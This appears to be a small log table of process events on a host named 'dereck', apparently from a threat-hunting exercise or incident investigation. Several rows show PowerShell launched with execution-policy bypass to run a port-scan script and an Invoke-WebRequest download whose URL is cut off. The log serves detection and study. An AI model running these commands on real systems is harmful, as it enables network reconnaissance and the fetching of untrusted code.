 DeviceName Timestamp FileName InitiatingProcessCommandLine
dereck May 21, 2025 5:46:14 PM wermgr.exe svchost.exe -k netsvcs -p
dereck May 21, 2025 5:38:01 PM powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\portscan.ps1
dereck May 21, 2025 5:38:01 PM cmd.exe powershell -ExecutionPolicy Unrestricted -File script35.ps1
dereck May 21, 2025 5:37:56 PM powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri ...
dereck May 21, 2025 5:37:56 PM cmd.exe powershell -ExecutionPolicy Unrestricted -File script35.ps1
dereck May 21, 2025 5:37:56 PM powershell.exe "cmd" /Cpowershell -ExecutionPolicy Unrestricted -File script35.ps1
dereck May 21, 2025 5:37:55 PM cmd.exe RunCommandExtension.exe "enable"
dereck May 21, 2025 5:37:54 PM RunCommandExtension.... cmd /C C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.18\bin\Run...
dereck May 21, 2025 5:37:54 PM cmd.exe cmd.exe /c ""C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.18\ena...